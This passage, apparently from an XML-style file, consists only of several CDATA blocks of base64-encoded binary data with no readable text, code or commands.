8SLENItAlpviB1clVJD2NwvHzSBx+y4zZcA2HMSQpwbuebdSmslIUWQLUVFkvsKbMYhBmI9mJFUH
su5TrG7t97PTfTqUDPKjjR0B2tOm2nQ4rcIx+QQKM3cAgXyh3IGwggAdxOgL+Uh2OUZ0MB/eVKn/
EtQqB5VY8ZQb5FDbVnDO9sNdrOTnR0m7IPVxxsx9xtHtqQ+lfwAaozOu+j4sb7rjtVnpRA8xRSRI
mBZ4EXmSylJPEPTIAsOwm6z6aNdN3GsA+VB01diwo9UfOdlpz4Jy+7u0BTEqMOhICwHXjhh7pd/X
3P/UvV/e+YRaFPuM3eAhyNF/sABjclLW1aVwnK/aHggFaVHHZPtPkL/t/i+bdcHTmTuE4eX49fQm
UCCcddBNA3iMwIMdz/7v2hECAoE+0bCR2NOLBtOu6yqkAUxq0MPtezjgldVIfelx9BXPfaD06d5h
6+WcfXLWBQwN4M57XNuBPLPs9wT3yNZOJBF4+pC6LBnZw6bCah1P0mgOQEww49IaA7kE6XvKeQ9Q
7RAOA9r/aYP+Gu8FaCbXwVsX6ygBuPM9rw3vcdT0n9TOoA1cteAG6yKuRWIN/3gJAFh8D7iAfuJS
MXcnfs/JnuA3gRxdDTy7bsOmVAAoi9rKTRzee2FamHkvhvt7dsUSrxt6JQBx20NRwVsZ/E2cRZIN
qtmfQM+VLuMBxTr4+PJ/JXjsfZAC7ZVK8LFRLNagS90G9Pn6tiixLsuXx/+dEAwdoe9WXGn1HeN6
UMiEHeTWvRUf/VODYx3rDA1y4ed3qaz1HSiW/Et0Mq6lf1PhHkdSI3KW7dQJvx69EoUv3TxADk6L
+lL2l8Qc4jGHDkK7n6xgeHuHK3JkAFV3NnSpWVe2eK7tn3ra6vNR98QOC/DBF++nKI7w3NBLrUja
FvXrxPxexRj3c8EcigJEI1ZMBcr7RinqhsvknPKzK8fZcURn5LavsxeM+idetwpxpoFKNSXlZRBl
dHSGIZoSysUwJscQXcTSEJ5dB2NSJe9nK2IZ1T/H1pMbztH43cSd1MWo+qNLtDtMoaZ+lmQGgYQm
1UsIzGlIOzWRAEmOTLtAZa6EGpINyvzm7ppMwaFYI6jQc3IBTku0UwcFEt7WEZwQxD3KmxAn8PTo
kpIRAkgTv+E1DIsxxy+85WAgI8Alv1u0ZrkytPZ0gP5FQ0zLgYCyxuHvtN8u70vpFkArSyJRP0vC
6zeL1lha2YDlN+4NfaNoXi1JfBntQgeB2mecLAtcQhlkzM2REaNC+Ryb7We4fMiAze6WcELc673k
H1D2DzA161cdBETVqFO0VN16V1quuln/rWd++tJokqmWhv146CAf2nIYeOReM7bZsd/0yIxKVQI6
3xBkhZTW4MnFcfzip3Kb5cVf6pc5HScJxeC/2ROASz6RIJXmQbfDvbwKfcfpGM1EUA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
